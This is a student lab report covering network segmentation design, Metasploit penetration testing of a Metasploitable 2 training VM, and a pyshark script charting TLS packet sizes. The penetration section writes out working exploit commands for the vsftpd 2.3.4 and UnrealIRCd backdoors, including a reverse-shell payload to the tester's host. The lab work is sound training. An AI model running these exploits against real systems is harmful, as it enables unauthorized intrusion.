Secure Network Design, Penetration Testing, and Encrypted Traffic Analysis

Name: Ishan Chowdhury
Date: 23/09/2025
Introduction
This report covers three main cybersecurity tasks:
Secure Network Design: Creating a secure topology for a small organization using VLAN segmentation, a DMZ, and firewall placement to reduce the attack surface.
Penetration Testing: Using Metasploit to identify and exploit vulnerabilities in a vulnerable machine (Metasploitable 2).
Encrypted Traffic Analysis: Capturing and analyzing HTTPS traffic using Wireshark and Python to understand network communication patterns.
The goal of this project was to gain hands-on experience in network security design, active exploitation, and passive traffic analysis.

1. Network Topology Design

1.1 Description
The network was designed for a small organization with 10–20 devices.
Key design considerations:
Firewall: Protects internal networks by filtering traffic between the internet, DMZ, and internal segments.
DMZ (Demilitarized Zone): Hosts public-facing servers such as a web server and mail server, isolated from internal users.
VLAN Segmentation:
VLAN 10 – Employees
VLAN 20 – Guests (fully isolated)
VLAN 30 – Management/Admin (most secure)

1.2 Network Diagram

Figure 1: Secure Network Topology

1.3 Security Benefits
Feature | Security Benefit
Firewall | Filters and controls inbound/outbound traffic to prevent unauthorized access.
DMZ Isolation | Limits damage if a public-facing server is compromised.
VLAN Segmentation | Prevents malware or attackers from spreading laterally within the organization.

2. Penetration Testing

2.1 Tools and Setup
Attacker Machine: Kali Linux with Metasploit installed.
Target Machine: Metasploitable 2 virtual machine.
Network: Host-only network 192.168.132.0/24.

2.2 Vulnerability Scan
Command used to scan:
db_nmap -sV 192.168.132.135

Key open ports discovered:
Port | Service | Version
21 | FTP | vsftpd 2.3.4
6667 | IRC | UnrealIRCd 3.2.8.1
139/445 | SMB | Samba smbd 3.X
8180 | HTTP | Apache Tomcat

2.3 Exploit 1 – vsftpd_234_backdoor
Description:
The FTP service running vsftpd 2.3.4 contains a backdoor vulnerability that allows remote attackers to gain shell access.
Commands Executed:
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOST 192.168.132.135
run
Result:
Successfully gained a shell session:
[*] Command shell session 1 opened
Post-exploitation Commands:
sessions -i
1whoami
uname -als



2.4 Exploit 2 – unreal_ircd_3281_backdoor
Description:
The IRC service running UnrealIRCd version 3.2.8.1 has a malicious backdoor that allows for remote command execution.
Commands Executed:
use exploit/unix/irc/unreal_ircd_3281_backdoor
set RHOST 192.168.132.135
set PAYLOAD cmd/unix/reverse
set LHOST 192.168.132.128
run
Result:
Reverse shell session was opened:
[*] Command shell session 2 opened
Post-exploitation Commands:
sessions -i 2
whoami
Ifconfig



2.5 Exploit Summary
Exploit Used | Target Port | Result
vsftpd_234_backdoor | 21 (FTP) | Successful shell access
unreal_ircd_3281_backdoor | 6667 (IRC) | Successful reverse shell

3. Encrypted Traffic Analysis

3.1 Traffic Capture
Tool Used: Wireshark
Process:
Captured 5 minutes of HTTPS traffic while browsing several secure websites.
Saved the capture file as traffic_capture.pcapng.


3.2 Python Analysis Script
The Python script parses captured packets, extracts metadata, and generates a bar chart of packet size distribution.
import pysharkimport matplotlib.pyplot as pltfrom collections import Counter

capture = pyshark.FileCapture('traffic_capture.pcapng', display_filter='tls')

packet_sizes = []
ip_counts = Counter()
for packet in capture:
try:
size = int(packet.length)
src_ip = packet.ip.src
dst_ip = packet.ip.dst

packet_sizes.append(size)
ip_counts[src_ip] += 1
ip_counts[dst_ip] += 1
except AttributeError:
continue
# Show top IP addressesprint("\nTop IP addresses by packet count:")for ip, count in ip_counts.most_common(5):
print(f"{ip}: {count} packets")
# Generate histogram
plt.hist(packet_sizes, bins=20, edgecolor='black')
plt.title("Packet Size Distribution")
plt.xlabel("Packet Size (bytes)")
plt.ylabel("Frequency")
plt.savefig("packet_size_distribution.png")
plt.show()

3.3 Sample Output



3.4 Bar Chart



4. Key Learnings
Understood the importance of network segmentation and DMZ in designing secure networks.
Learned to identify and exploit vulnerabilities using Metasploit, gaining shell access to a target machine.
Gained experience in encrypted traffic analysis using Wireshark and Python.
Challenges and Solutions:
Database Not Connected Error: Fixed by starting PostgreSQL service and running msfdb init.
Payload Selection Issue: Resolved by manually setting the payload for the IRC exploit (cmd/unix/reverse).

5. Final Deliverables
File Name | Description
day04_report.pdf | This detailed report with diagrams, screenshots, and explanations.
traffic_analyzer.py | Python script for network traffic analysis.
network_topology.png | Secure network topology design diagram.
packet_size_distribution.png | Bar chart of packet size distribution.

Conclusion
This project provided end-to-end experience in cybersecurity fundamentals, covering.
Proactive defense through secure network design.
Offensive security with penetration testing and vulnerability exploitation.
Passive analysis of encrypted network traffic patterns.
By completing this task, practical skills were developed in identifying weaknesses, mitigating risks, and analyzing network behavior.

